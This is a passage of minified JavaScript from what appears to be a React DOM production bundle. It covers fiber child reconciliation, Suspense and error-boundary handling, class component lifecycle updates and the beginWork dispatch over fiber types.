Z.key===Me?$(G,P,Z,se):null;case te:return Me=Z._init,Z=Me(Z._payload),W(G,P,Z,se)}if(we(Z)||ce(Z))return Me!==null?null:ae(G,P,Z,se,null);if(typeof Z.then=="function")return W(G,P,O1(Z),se);if(Z.$$typeof===L)return W(G,P,b1(G,Z),se);B1(G,Z)}return null}function ee(G,P,Z,se,Me){if(typeof se=="string"&&se!==""||typeof se=="number"||typeof se=="bigint")return G=G.get(Z)||null,z(P,G,""+se,Me);if(typeof se=="object"&&se!==null){switch(se.$$typeof){case v:return G=G.get(se.key===null?Z:se.key)||null,V(P,G,se,Me);case b:return G=G.get(se.key===null?Z:se.key)||null,$(P,G,se,Me);case te:var Ke=se._init;return se=Ke(se._payload),ee(G,P,Z,se,Me)}if(we(se)||ce(se))return G=G.get(Z)||null,ae(P,G,se,Me,null);if(typeof se.then=="function")return ee(G,P,Z,O1(se),Me);if(se.$$typeof===L)return ee(G,P,Z,b1(P,se),Me);B1(P,se)}return null}function Ie(G,P,Z,se){for(var Me=null,Ke=null,Re=P,He=P=0,cn=null;Re!==null&&He<Z.length;He++){Re.index>He?(cn=Re,Re=null):cn=Re.sibling;var lt=W(G,Re,Z[He],se);if(lt===null){Re===null&&(Re=cn);break}i&&Re&&lt.alternate===null&&a(G,Re),P=y(lt,P,He),Ke===null?Me=lt:Ke.sibling=lt,Ke=lt,Re=cn}if(He===Z.length)return o(G,Re),ot&&As(G,He),Me;if(Re===null){for(;He<Z.length;He++)Re=le(G,Z[He],se),Re!==null&&(P=y(Re,P,He),Ke===null?Me=Re:Ke.sibling=Re,Ke=Re);return ot&&As(G,He),Me}for(Re=h(Re);He<Z.length;He++)cn=ee(Re,G,He,Z[He],se),cn!==null&&(i&&cn.alternate!==null&&Re.delete(cn.key===null?He:cn.key),P=y(cn,P,He),Ke===null?Me=cn:Ke.sibling=cn,Ke=cn);return i&&Re.forEach(function(Ha){return a(G,Ha)}),ot&&As(G,He),Me}function qe(G,P,Z,se){if(Z==null)throw Error(r(151));for(var Me=null,Ke=null,Re=P,He=P=0,cn=null,lt=Z.next();Re!==null&&!lt.done;He++,lt=Z.next()){Re.index>He?(cn=Re,Re=null):cn=Re.sibling;var Ha=W(G,Re,lt.value,se);if(Ha===null){Re===null&&(Re=cn);break}i&&Re&&Ha.alternate===null&&a(G,Re),P=y(Ha,P,He),Ke===null?Me=Ha:Ke.sibling=Ha,Ke=Ha,Re=cn}if(lt.done)return o(G,Re),ot&&As(G,He),Me;if(Re===null){for(;!lt.done;He++,lt=Z.next())lt=le(G,lt.value,se),lt!==null&&(P=y(lt,P,He),Ke===null?Me=lt:Ke.sibling=lt,Ke=lt);return ot&&As(G,He),Me}for(Re=h(Re);!lt.done;He++,lt=Z.next())lt=ee(Re,G,He,lt.value,se),lt!==null&&(i&&lt.alternate!==null&&Re.delete(lt.key===null?He:lt.key),P=y(lt,P,He),Ke===null?Me=lt:Ke.sibling=lt,Ke=lt);return i&&Re.forEach(function(GU){return a(G,GU)}),ot&&As(G,He),Me}function gt(G,P,Z,se){if(typeof Z=="object"&&Z!==null&&Z.type===S&&Z.key===null&&(Z=Z.props.children),typeof Z=="object"&&Z!==null){switch(Z.$$typeof){case v:e:{for(var Me=Z.key;P!==null;){if(P.key===Me){if(Me=Z.type,Me===S){if(P.tag===7){o(G,P.sibling),se=p(P,Z.props.children),se.return=G,G=se;break e}}else if(P.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===te&&Qx(Me)===P.type){o(G,P.sibling),se=p(P,Z.props),Wu(se,Z),se.return=G,G=se;break e}o(G,P);break}else a(G,P);P=P.sibling}Z.type===S?(se=ks(Z.props.children,G.mode,se,Z.key),se.return=G,G=se):(se=p1(Z.type,Z.key,Z.props,null,G.mode,se),Wu(se,Z),se.return=G,G=se)}return C(G);case b:e:{for(Me=Z.key;P!==null;){if(P.key===Me)if(P.tag===4&&P.stateNode.containerInfo===Z.containerInfo&&P.stateNode.implementation===Z.implementation){o(G,P.sibling),se=p(P,Z.children||[]),se.return=G,G=se;break e}else{o(G,P);break}else a(G,P);P=P.sibling}se=J4(Z,G.mode,se),se.return=G,G=se}return C(G);case te:return Me=Z._init,Z=Me(Z._payload),gt(G,P,Z,se)}if(we(Z))return Ie(G,P,Z,se);if(ce(Z)){if(Me=ce(Z),typeof Me!="function")throw Error(r(150));return Z=Me.call(Z),qe(G,P,Z,se)}if(typeof Z.then=="function")return gt(G,P,O1(Z),se);if(Z.$$typeof===L)return gt(G,P,b1(G,Z),se);B1(G,Z)}return typeof Z=="string"&&Z!==""||typeof Z=="number"||typeof Z=="bigint"?(Z=""+Z,P!==null&&P.tag===6?(o(G,P.sibling),se=p(P,Z),se.return=G,G=se):(o(G,P),se=W4(Z,G.mode,se),se.return=G,G=se),C(G)):o(G,P)}return function(G,P,Z,se){try{Ku=0;var Me=gt(G,P,Z,se);return ao=null,Me}catch(Re){if(Re===Fu||Re===w1)throw Re;var Ke=er(29,Re,null,G.mode);return Ke.lanes=se,Ke.return=G,Ke}finally{}}}var so=Kx(!0),Wx=Kx(!1),Ar=ne(null),ci=null;function Ta(i){var a=i.alternate;B(nn,nn.current&1),B(Ar,i),ci===null&&(a===null||to.current!==null||a.memoizedState!==null)&&(ci=i)}function Jx(i){if(i.tag===22){if(B(nn,nn.current),B(Ar,i),ci===null){var a=i.alternate;a!==null&&a.memoizedState!==null&&(ci=i)}}else Aa()}function Aa(){B(nn,nn.current),B(Ar,Ar.current)}function qi(i){fe(Ar),ci===i&&(ci=null),fe(nn)}var nn=ne(0);function N1(i){for(var a=i;a!==null;){if(a.tag===13){var o=a.memoizedState;if(o!==null&&(o=o.dehydrated,o===null||o.data==="$?"||w3(o)))return a}else if(a.tag===19&&a.memoizedProps.revealOrder!==void 0){if((a.flags&128)!==0)return a}else if(a.child!==null){a.child.return=a,a=a.child;continue}if(a===i)break;for(;a.sibling===null;){if(a.return===null||a.return===i)return null;a=a.return}a.sibling.return=a.return,a=a.sibling}return null}function Om(i,a,o,h){a=i.memoizedState,o=o(h,a),o=o==null?a:m({},a,o),i.memoizedState=o,i.lanes===0&&(i.updateQueue.baseState=o)}var Bm={enqueueSetState:function(i,a,o){i=i._reactInternals;var h=ir(),p=Sa(h);p.payload=a,o!=null&&(p.callback=o),a=Ca(i,p,h),a!==null&&(ar(a,i,h),Uu(a,i,h))},enqueueReplaceState:function(i,a,o){i=i._reactInternals;var h=ir(),p=Sa(h);p.tag=1,p.payload=a,o!=null&&(p.callback=o),a=Ca(i,p,h),a!==null&&(ar(a,i,h),Uu(a,i,h))},enqueueForceUpdate:function(i,a){i=i._reactInternals;var o=ir(),h=Sa(o);h.tag=2,a!=null&&(h.callback=a),a=Ca(i,h,o),a!==null&&(ar(a,i,o),Uu(a,i,o))}};function ew(i,a,o,h,p,y,C){return i=i.stateNode,typeof i.shouldComponentUpdate=="function"?i.shouldComponentUpdate(h,y,C):a.prototype&&a.prototype.isPureReactComponent?!Nu(o,h)||!Nu(p,y):!0}function tw(i,a,o,h){i=a.state,typeof a.componentWillReceiveProps=="function"&&a.componentWillReceiveProps(o,h),typeof a.UNSAFE_componentWillReceiveProps=="function"&&a.UNSAFE_componentWillReceiveProps(o,h),a.state!==i&&Bm.enqueueReplaceState(a,a.state,null)}function Bs(i,a){var o=a;if("ref"in a){o={};for(var h in a)h!=="ref"&&(o[h]=a[h])}if(i=i.defaultProps){o===a&&(o=m({},o));for(var p in i)o[p]===void 0&&(o[p]=i[p])}return o}var L1=typeof reportError=="function"?reportError:function(i){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var a=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof i=="object"&&i!==null&&typeof i.message=="string"?String(i.message):String(i),error:i});if(!window.dispatchEvent(a))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",i);return}console.error(i)};function nw(i){L1(i)}function rw(i){console.error(i)}function iw(i){L1(i)}function _1(i,a){try{var o=i.onUncaughtError;o(a.value,{componentStack:a.stack})}catch(h){setTimeout(function(){throw h})}}function aw(i,a,o){try{var h=i.onCaughtError;h(o.value,{componentStack:o.stack,errorBoundary:a.tag===1?a.stateNode:null})}catch(p){setTimeout(function(){throw p})}}function Nm(i,a,o){return o=Sa(o),o.tag=3,o.payload={element:null},o.callback=function(){_1(i,a)},o}function sw(i){return i=Sa(i),i.tag=3,i}function lw(i,a,o,h){var p=o.type.getDerivedStateFromError;if(typeof p=="function"){var y=h.value;i.payload=function(){return p(y)},i.callback=function(){aw(a,o,h)}}var C=o.stateNode;C!==null&&typeof C.componentDidCatch=="function"&&(i.callback=function(){aw(a,o,h),typeof p!="function"&&(Oa===null?Oa=new Set([this]):Oa.add(this));var z=h.stack;this.componentDidCatch(h.value,{componentStack:z!==null?z:""})})}function GI(i,a,o,h,p){if(o.flags|=32768,h!==null&&typeof h=="object"&&typeof h.then=="function"){if(a=o.alternate,a!==null&&Vu(a,o,p,!0),o=Ar.current,o!==null){switch(o.tag){case 13:return ci===null?i3():o.alternate===null&&qt===0&&(qt=3),o.flags&=-257,o.flags|=65536,o.lanes=p,h===um?o.flags|=16384:(a=o.updateQueue,a===null?o.updateQueue=new Set([h]):a.add(h),s3(i,h,p)),!1;case 22:return o.flags|=65536,h===um?o.flags|=16384:(a=o.updateQueue,a===null?(a={transitions:null,markerInstances:null,retryQueue:new Set([h])},o.updateQueue=a):(o=a.retryQueue,o===null?a.retryQueue=new Set([h]):o.add(h)),s3(i,h,p)),!1}throw Error(r(435,o.tag))}return s3(i,h,p),i3(),!1}if(ot)return a=Ar.current,a!==null?((a.flags&65536)===0&&(a.flags|=256),a.flags|=65536,a.lanes=p,h!==nm&&(i=Error(r(422),{cause:h}),qu(Sr(i,o)))):(h!==nm&&(a=Error(r(423),{cause:h}),qu(Sr(a,o))),i=i.current.alternate,i.flags|=65536,p&=-p,i.lanes|=p,h=Sr(h,o),p=Nm(i.stateNode,h,p),fm(i,p),qt!==4&&(qt=2)),!1;var y=Error(r(520),{cause:h});if(y=Sr(y,o),a0===null?a0=[y]:a0.push(y),qt!==4&&(qt=2),a===null)return!0;h=Sr(h,o),o=a;do{switch(o.tag){case 3:return o.flags|=65536,i=p&-p,o.lanes|=i,i=Nm(o.stateNode,h,i),fm(o,i),!1;case 1:if(a=o.type,y=o.stateNode,(o.flags&128)===0&&(typeof a.getDerivedStateFromError=="function"||y!==null&&typeof y.componentDidCatch=="function"&&(Oa===null||!Oa.has(y))))return o.flags|=65536,p&=-p,o.lanes|=p,p=sw(p),lw(p,i,o,h),fm(o,p),!1}o=o.return}while(o!==null);return!1}var ow=Error(r(461)),on=!1;function dn(i,a,o,h){a.child=i===null?Wx(a,null,o,h):so(a,i.child,o,h)}function uw(i,a,o,h,p){o=o.render;var y=a.ref;if("ref"in h){var C={};for(var z in h)z!=="ref"&&(C[z]=h[z])}else C=h;return Ds(a),h=ym(i,a,o,C,y,p),z=vm(),i!==null&&!on?(bm(i,a,p),Vi(i,a,p)):(ot&&z&&em(a),a.flags|=1,dn(i,a,h,p),a.child)}function cw(i,a,o,h,p){if(i===null){var y=o.type;return typeof y=="function"&&!K4(y)&&y.defaultProps===void 0&&o.compare===null?(a.tag=15,a.type=y,hw(i,a,y,h,p)):(i=p1(o.type,null,h,a,a.mode,p),i.ref=a.ref,i.return=a,a.child=i)}if(y=i.child,!Fm(i,p)){var C=y.memoizedProps;if(o=o.compare,o=o!==null?o:Nu,o(C,h)&&i.ref===a.ref)return Vi(i,a,p)}return a.flags|=1,i=Oi(y,h),i.ref=a.ref,i.return=a,a.child=i}function hw(i,a,o,h,p){if(i!==null){var y=i.memoizedProps;if(Nu(y,h)&&i.ref===a.ref)if(on=!1,a.pendingProps=h=y,Fm(i,p))(i.flags&131072)!==0&&(on=!0);else return a.lanes=i.lanes,Vi(i,a,p)}return Lm(i,a,o,h,p)}function fw(i,a,o){var h=a.pendingProps,p=h.children,y=i!==null?i.memoizedState:null;if(h.mode==="hidden"){if((a.flags&128)!==0){if(h=y!==null?y.baseLanes|o:o,i!==null){for(p=a.child=i.child,y=0;p!==null;)y=y|p.lanes|p.childLanes,p=p.sibling;a.childLanes=y&~h}else a.childLanes=0,a.child=null;return dw(i,a,h,o)}if((o&536870912)!==0)a.memoizedState={baseLanes:0,cachePool:null},i!==null&&x1(a,y!==null?y.cachePool:null),y!==null?hx(a,y):mm(),Jx(a);else return a.lanes=a.childLanes=536870912,dw(i,a,y!==null?y.baseLanes|o:o,o)}else y!==null?(x1(a,y.cachePool),hx(a,y),Aa(),a.memoizedState=null):(i!==null&&x1(a,null),mm(),Aa());return dn(i,a,p,o),a.child}function dw(i,a,o,h){var p=om();return p=p===null?null:{parent:tn._currentValue,pool:p},a.memoizedState={baseLanes:o,cachePool:p},i!==null&&x1(a,null),mm(),Jx(a),i!==null&&Vu(i,a,h,!0),null}function j1(i,a){var o=a.ref;if(o===null)i!==null&&i.ref!==null&&(a.flags|=4194816);else{if(typeof o!="function"&&typeof o!="object")throw Error(r(284));(i===null||i.ref!==o)&&(a.flags|=4194816)}}function Lm(i,a,o,h,p){return Ds(a),o=ym(i,a,o,h,void 0,p),h=vm(),i!==null&&!on?(bm(i,a,p),Vi(i,a,p)):(ot&&h&&em(a),a.flags|=1,dn(i,a,o,p),a.child)}function mw(i,a,o,h,p,y){return Ds(a),a.updateQueue=null,o=dx(a,h,o,p),fx(i),h=vm(),i!==null&&!on?(bm(i,a,y),Vi(i,a,y)):(ot&&h&&em(a),a.flags|=1,dn(i,a,o,y),a.child)}function pw(i,a,o,h,p){if(Ds(a),a.stateNode===null){var y=Ql,C=o.contextType;typeof C=="object"&&C!==null&&(y=kn(C)),y=new o(h,y),a.memoizedState=y.state!==null&&y.state!==void 0?y.state:null,y.updater=Bm,a.stateNode=y,y._reactInternals=a,y=a.stateNode,y.props=h,y.state=a.memoizedState,y.refs={},cm(a),C=o.contextType,y.context=typeof C=="object"&&C!==null?kn(C):Ql,y.state=a.memoizedState,C=o.getDerivedStateFromProps,typeof C=="function"&&(Om(a,o,C,h),y.state=a.memoizedState),typeof o.getDerivedStateFromProps=="function"||typeof y.getSnapshotBeforeUpdate=="function"||typeof y.UNSAFE_componentWillMount!="function"&&typeof y.componentWillMount!="function"||(C=y.state,typeof y.componentWillMount=="function"&&y.componentWillMount(),typeof y.UNSAFE_componentWillMount=="function"&&y.UNSAFE_componentWillMount(),C!==y.state&&Bm.enqueueReplaceState(y,y.state,null),Yu(a,h,y,p),Gu(),y.state=a.memoizedState),typeof y.componentDidMount=="function"&&(a.flags|=4194308),h=!0}else if(i===null){y=a.stateNode;var z=a.memoizedProps,V=Bs(o,z);y.props=V;var $=y.context,ae=o.contextType;C=Ql,typeof ae=="object"&&ae!==null&&(C=kn(ae));var le=o.getDerivedStateFromProps;ae=typeof le=="function"||typeof y.getSnapshotBeforeUpdate=="function",z=a.pendingProps!==z,ae||typeof y.UNSAFE_componentWillReceiveProps!="function"&&typeof y.componentWillReceiveProps!="function"||(z||$!==C)&&tw(a,y,h,C),wa=!1;var W=a.memoizedState;y.state=W,Yu(a,h,y,p),Gu(),$=a.memoizedState,z||W!==$||wa?(typeof le=="function"&&(Om(a,o,le,h),$=a.memoizedState),(V=wa||ew(a,o,V,h,W,$,C))?(ae||typeof y.UNSAFE_componentWillMount!="function"&&typeof y.componentWillMount!="function"||(typeof y.componentWillMount=="function"&&y.componentWillMount(),typeof y.UNSAFE_componentWillMount=="function"&&y.UNSAFE_componentWillMount()),typeof y.componentDidMount=="function"&&(a.flags|=4194308)):(typeof y.componentDidMount=="function"&&(a.flags|=4194308),a.memoizedProps=h,a.memoizedState=$),y.props=h,y.state=$,y.context=C,h=V):(typeof y.componentDidMount=="function"&&(a.flags|=4194308),h=!1)}else{y=a.stateNode,hm(i,a),C=a.memoizedProps,ae=Bs(o,C),y.props=ae,le=a.pendingProps,W=y.context,$=o.contextType,V=Ql,typeof $=="object"&&$!==null&&(V=kn($)),z=o.getDerivedStateFromProps,($=typeof z=="function"||typeof y.getSnapshotBeforeUpdate=="function")||typeof y.UNSAFE_componentWillReceiveProps!="function"&&typeof y.componentWillReceiveProps!="function"||(C!==le||W!==V)&&tw(a,y,h,V),wa=!1,W=a.memoizedState,y.state=W,Yu(a,h,y,p),Gu();var ee=a.memoizedState;C!==le||W!==ee||wa||i!==null&&i.dependencies!==null&&v1(i.dependencies)?(typeof z=="function"&&(Om(a,o,z,h),ee=a.memoizedState),(ae=wa||ew(a,o,ae,h,W,ee,V)||i!==null&&i.dependencies!==null&&v1(i.dependencies))?($||typeof y.UNSAFE_componentWillUpdate!="function"&&typeof y.componentWillUpdate!="function"||(typeof y.componentWillUpdate=="function"&&y.componentWillUpdate(h,ee,V),typeof y.UNSAFE_componentWillUpdate=="function"&&y.UNSAFE_componentWillUpdate(h,ee,V)),typeof y.componentDidUpdate=="function"&&(a.flags|=4),typeof y.getSnapshotBeforeUpdate=="function"&&(a.flags|=1024)):(typeof y.componentDidUpdate!="function"||C===i.memoizedProps&&W===i.memoizedState||(a.flags|=4),typeof y.getSnapshotBeforeUpdate!="function"||C===i.memoizedProps&&W===i.memoizedState||(a.flags|=1024),a.memoizedProps=h,a.memoizedState=ee),y.props=h,y.state=ee,y.context=V,h=ae):(typeof y.componentDidUpdate!="function"||C===i.memoizedProps&&W===i.memoizedState||(a.flags|=4),typeof y.getSnapshotBeforeUpdate!="function"||C===i.memoizedProps&&W===i.memoizedState||(a.flags|=1024),h=!1)}return y=h,j1(i,a),h=(a.flags&128)!==0,y||h?(y=a.stateNode,o=h&&typeof o.getDerivedStateFromError!="function"?null:y.render(),a.flags|=1,i!==null&&h?(a.child=so(a,i.child,null,p),a.child=so(a,null,o,p)):dn(i,a,o,p),a.memoizedState=y.state,i=a.child):i=Vi(i,a,p),i}function gw(i,a,o,h){return ju(),a.flags|=256,dn(i,a,o,h),a.child}var _m={dehydrated:null,treeContext:null,retryLane:0,hydrationErrors:null};function jm(i){return{baseLanes:i,cachePool:rx()}}function qm(i,a,o){return i=i!==null?i.childLanes&~o:0,a&&(i|=Mr),i}function yw(i,a,o){var h=a.pendingProps,p=!1,y=(a.flags&128)!==0,C;if((C=y)||(C=i!==null&&i.memoizedState===null?!1:(nn.current&2)!==0),C&&(p=!0,a.flags&=-129),C=(a.flags&32)!==0,a.flags&=-33,i===null){if(ot){if(p?Ta(a):Aa(),ot){var z=jt,V;if(V=z){e:{for(V=z,z=ui;V.nodeType!==8;){if(!z){z=null;break e}if(V=Pr(V.nextSibling),V===null){z=null;break e}}z=V}z!==null?(a.memoizedState={dehydrated:z,treeContext:Ts!==null?{id:Bi,overflow:Ni}:null,retryLane:536870912,hydrationErrors:null},V=er(18,null,null,0),V.stateNode=z,V.return=a,a.child=V,On=a,jt=null,V=!0):V=!1}V||Es(a)}if(z=a.memoizedState,z!==null&&(z=z.dehydrated,z!==null))return w3(z)?a.lanes=32:a.lanes=536870912,null;qi(a)}return z=h.children,h=h.fallback,p?(Aa(),p=a.mode,z=q1({mode:"hidden",children:z},p),h=ks(h,p,o,null),z.return=a,h.return=a,z.sibling=h,a.child=z,p=a.child,p.memoizedState=jm(o),p.childLanes=qm(i,C,o),a.memoizedState=_m,h):(Ta(a),Vm(a,z))}if(V=i.memoizedState,V!==null&&(z=V.dehydrated,z!==null)){if(y)a.flags&256?(Ta(a),a.flags&=-257,a=Hm(i,a,o)):a.memoizedState!==null?(Aa(),a.child=i.child,a.flags|=128,a=null):(Aa(),p=h.fallback,z=a.mode,h=q1({mode:"visible",children:h.children},z),p=ks(p,z,o,null),p.flags|=2,h.return=a,p.return=a,h.sibling=p,a.child=h,so(a,i.child,null,o),h=a.child,h.memoizedState=jm(o),h.childLanes=qm(i,C,o),a.memoizedState=_m,a=p);else if(Ta(a),w3(z)){if(C=z.nextSibling&&z.nextSibling.dataset,C)var $=C.dgst;C=$,h=Error(r(419)),h.stack="",h.digest=C,qu({value:h,source:null,stack:null}),a=Hm(i,a,o)}else if(on||Vu(i,a,o,!1),C=(o&i.childLanes)!==0,on||C){if(C=kt,C!==null&&(h=o&-o,h=(h&42)!==0?1:S4(h),h=(h&(C.suspendedLanes|o))!==0?0:h,h!==0&&h!==V.retryLane))throw V.retryLane=h,$l(i,h),ar(C,i,h),ow;z.data==="$?"||i3(),a=Hm(i,a,o)}else z.data==="$?"?(a.flags|=192,a.child=i.child,a=null):(i=V.treeContext,jt=Pr(z.nextSibling),On=a,ot=!0,Ms=null,ui=!1,i!==null&&(kr[Tr++]=Bi,kr[Tr++]=Ni,kr[Tr++]=Ts,Bi=i.id,Ni=i.overflow,Ts=a),a=Vm(a,h.children),a.flags|=4096);return a}return p?(Aa(),p=h.fallback,z=a.mode,V=i.child,$=V.sibling,h=Oi(V,{mode:"hidden",children:h.children}),h.subtreeFlags=V.subtreeFlags&65011712,$!==null?p=Oi($,p):(p=ks(p,z,o,null),p.flags|=2),p.return=a,h.return=a,h.sibling=p,a.child=h,h=p,p=a.child,z=i.child.memoizedState,z===null?z=jm(o):(V=z.cachePool,V!==null?($=tn._currentValue,V=V.parent!==$?{parent:$,pool:$}:V):V=rx(),z={baseLanes:z.baseLanes|o,cachePool:V}),p.memoizedState=z,p.childLanes=qm(i,C,o),a.memoizedState=_m,h):(Ta(a),o=i.child,i=o.sibling,o=Oi(o,{mode:"visible",children:h.children}),o.return=a,o.sibling=null,i!==null&&(C=a.deletions,C===null?(a.deletions=[i],a.flags|=16):C.push(i)),a.child=o,a.memoizedState=null,o)}function Vm(i,a){return a=q1({mode:"visible",children:a},i.mode),a.return=i,i.child=a}function q1(i,a){return i=er(22,i,null,a),i.lanes=0,i.stateNode={_visibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null},i}function Hm(i,a,o){return so(a,i.child,null,o),i=Vm(a,a.pendingProps.children),i.flags|=2,a.memoizedState=null,i}function vw(i,a,o){i.lanes|=a;var h=i.alternate;h!==null&&(h.lanes|=a),im(i.return,a,o)}function Pm(i,a,o,h,p){var y=i.memoizedState;y===null?i.memoizedState={isBackwards:a,rendering:null,renderingStartTime:0,last:h,tail:o,tailMode:p}:(y.isBackwards=a,y.rendering=null,y.renderingStartTime=0,y.last=h,y.tail=o,y.tailMode=p)}function bw(i,a,o){var h=a.pendingProps,p=h.revealOrder,y=h.tail;if(dn(i,a,h.children,o),h=nn.current,(h&2)!==0)h=h&1|2,a.flags|=128;else{if(i!==null&&(i.flags&128)!==0)e:for(i=a.child;i!==null;){if(i.tag===13)i.memoizedState!==null&&vw(i,o,a);else if(i.tag===19)vw(i,o,a);else if(i.child!==null){i.child.return=i,i=i.child;continue}if(i===a)break e;for(;i.sibling===null;){if(i.return===null||i.return===a)break e;i=i.return}i.sibling.return=i.return,i=i.sibling}h&=1}switch(B(nn,h),p){case"forwards":for(o=a.child,p=null;o!==null;)i=o.alternate,i!==null&&N1(i)===null&&(p=o),o=o.sibling;o=p,o===null?(p=a.child,a.child=null):(p=o.sibling,o.sibling=null),Pm(a,!1,p,o,y);break;case"backwards":for(o=null,p=a.child,a.child=null;p!==null;){if(i=p.alternate,i!==null&&N1(i)===null){a.child=p;break}i=p.sibling,p.sibling=o,o=p,p=i}Pm(a,!0,o,null,y);break;case"together":Pm(a,!1,null,null,void 0);break;default:a.memoizedState=null}return a.child}function Vi(i,a,o){if(i!==null&&(a.dependencies=i.dependencies),Ra|=a.lanes,(o&a.childLanes)===0)if(i!==null){if(Vu(i,a,o,!1),(o&a.childLanes)===0)return null}else return null;if(i!==null&&a.child!==i.child)throw Error(r(153));if(a.child!==null){for(i=a.child,o=Oi(i,i.pendingProps),a.child=o,o.return=a;i.sibling!==null;)i=i.sibling,o=o.sibling=Oi(i,i.pendingProps),o.return=a;o.sibling=null}return a.child}function Fm(i,a){return(i.lanes&a)!==0?!0:(i=i.dependencies,!!(i!==null&&v1(i)))}function YI(i,a,o){switch(a.tag){case 3:_e(a,a.stateNode.containerInfo),xa(a,tn,i.memoizedState.cache),ju();break;case 27:case 5:en(a);break;case 4:_e(a,a.stateNode.containerInfo);break;case 10:xa(a,a.type,a.memoizedProps.value);break;case 13:var h=a.memoizedState;if(h!==null)return h.dehydrated!==null?(Ta(a),a.flags|=128,null):(o&a.child.childLanes)!==0?yw(i,a,o):(Ta(a),i=Vi(i,a,o),i!==null?i.sibling:null);Ta(a);break;case 19:var p=(i.flags&128)!==0;if(h=(o&a.childLanes)!==0,h||(Vu(i,a,o,!1),h=(o&a.childLanes)!==0),p){if(h)return bw(i,a,o);a.flags|=128}if(p=a.memoizedState,p!==null&&(p.rendering=null,p.tail=null,p.lastEffect=null),B(nn,nn.current),h)break;return null;case 22:case 23:return a.lanes=0,fw(i,a,o);case 24:xa(a,tn,i.memoizedState.cache)}return Vi(i,a,o)}function xw(i,a,o){if(i!==null)if(i.memoizedProps!==a.pendingProps)on=!0;else{if(!Fm(i,o)&&(a.flags&128)===0)return on=!1,YI(i,a,o);on=(i.flags&131072)!==0}else on=!1,ot&&(a.flags&1048576)!==0&&Qb(a,y1,a.index);switch(a.lanes=0,a.tag){case 16:e:{i=a.pendingProps;var h=a.elementType,p=h._init;if(h=p(h._payload),a.type=h,typeof h=="function")K4(h)?(i=Bs(h,i),a.tag=1,a=pw(null,a,h,i,o)):(a.tag=0,a=Lm(null,a,h,i,o));else{if(h!=null){if(p=h.$$typeof,p===U){a.tag=11,a=uw(null,a,h,i,o);break e}else if(p===Y){a.tag=14,a=cw(null,a,h,i,o);break e}}throw a=ve(h)||h,Error(r(306,a,""))}}return a;case 0:return Lm(i,a,a.type,a.pendingProps,o);case 1:return h=a.type,p=Bs(h,a.pendingProps),pw(i,a,h,p,o);case 3:e:{if(_e(a,a.stateNode.containerInfo),i===null)throw Error(r(387));h=a.pendingProps;var y=a.memoizedState;p=y.element,hm(i,a),Yu(a,h,null,o);var C=a.memoizedState;if(h=C.cache,xa(a,tn,h),h!==y.cache&&am(a,[tn],o,!0),Gu(),h=C.element,y.isDehydrated)if(y={element:h,isDehydrated:!1,cache:C.cache},a.updateQueue.baseState=y,a.memoizedState=y,a.flags&256){a=gw(i,a,h,o);break e}else if(h!==p){p=Sr(Error(r(424)),a),qu(p),a=gw(i,a,h,o);break e}else{switch(i=a.stateNode.containerInfo,i.nodeType){case 9:i=i.body;break;default:i=i.nodeName==="HTML"?i.ownerDocument.body:i}for(jt=Pr(i.firstChild),On=a,ot=!0,Ms=null,ui=!0,o=Wx(a,null,h,o),a.child=o;o;)o.flags=o.flags&-3|4096,o=o.sibling}else{if(ju(),h===p){a=Vi(i,a,o);break e}dn(i,a,h,o)}a=a.child}return a;case 26:return j1(i,a),i===null?(o=kS(a.type,null,a.pendingProps,null))?a.memoizedState=o:ot||(o=a.type,i=a.pendingProps,h=W1(Se.current).createElement(o),h[Cn]=a,h[Pn]=i,pn(h,o,i),ln(h),a.stateNode=h):a.memoizedState=kS(a.type,i.memoizedProps,a.pendingProps,i.memoizedState),null;case 27:return en(a),i===null&&ot&&(h=a.stateNode=wS(a.type,a.pendingProps,Se.current),On=a,ui=!0,p=jt,La(a.type)?(S3=p,jt=Pr(h.firstChild)):jt=p),dn(i,a,a.pendingProps.children,o),j1(i,a),i===null&&(a.flags|=4194304),a.child;case 5:return i===null&&ot&&((p=h=jt)&&(h=xU(h,a.type,a.pendingProps,ui),h!==null?(a.stateNode=h,On=a,jt=Pr(h.firstChild),ui=!1,p=!0):p=!1),p||Es(a)),en(a),p=a.type,y=a.pendingProps,C=i!==null?i.memoizedProps:null,h=y.children,v3(p,y)?h=null:C!==null&&v3(p,C)&&(a.flags|=32),a.memoizedState!==null&&(p=ym(i,a,qI,null,null,o),m0._currentValue=p),j1(i,a),dn(i,a,h,o),a.child;case 6:return i===null&&ot&&((i=o=jt)&&(o=wU(o,a.pendingProps,ui),o!==null?(a.stateNode=o,On=a,jt=null,i=!0):i=!1),i||Es(a)),null;case 13:return yw(i,a,o);case 4:return _e(a,a.stateNode.containerInfo),h=a.pendingProps,i===null?a.child=so(a,null,h,o):dn(i,a,h,o),a.child;case 11:return uw(i,a,a.type,a.pendingProps,o);case 7:return dn(i,a,a.pendingProps,o),a.child;case 8:return dn(i,a,a.pendingProps.children,o),a.child;case 12:return dn(i,a,a.pendingProps.children,o),a.child;case 10:return h=a.pendingProps,xa(a,a.type,h.value),dn(i,a,h.children,o),a.child;case 9:return p=a.type._context,h=a.pendingProps.children,Ds(a),p=kn(p),h=h(p),a.flags|=1,dn(i,a,h,o),a.child;case 14:return cw(i,a,a.type,a.pendingProps,o);case 15:return hw(i,a,a.type,a.pendingProps,o);case 19:return bw(i,a,o);case 31:return h=a.pendingProps,o=a.mode,h={mode:h.mode,children:h.children},i===null?(o=q1(h,o),o.ref=a.ref,a.child=o,o.return=a,a=o):(o=Oi(i.child,h),o.ref=a.ref,a.child=o,o.return=a,a=o),a;case 22:return fw(i,a,o);case 24:return Ds(a),h=kn(tn),i===null?(p=om(),p===null&&(p=kt,y=sm(),p.pooledCache=y,y.refCount++,y!==null&&(p.pooledCacheLanes|=o),p=y),a.memoizedState={parent:h,cache:p},cm(a),xa(a,tn,p)):((i.lanes&o)!==0&&(hm(i,a),Yu(a,null,null,o),Gu()),p=i.memoizedState,y=a.memoizedState,p.parent!==h?(p={parent:h,cache:h},a.memoizedState=p,a.lanes===0&&(a.memoizedState=a.updateQueue.baseState=p),xa(a,tn,h)):(h=y.cache,xa(a,tn,h),h!==p.cache&&am(a,[tn],o,!0))),dn(i,a,a.pendingProps.children,o),a.child;case 29:throw a.pendingProps}throw Error(r(156,a.tag))}function Hi(i){i.flags|=4}function 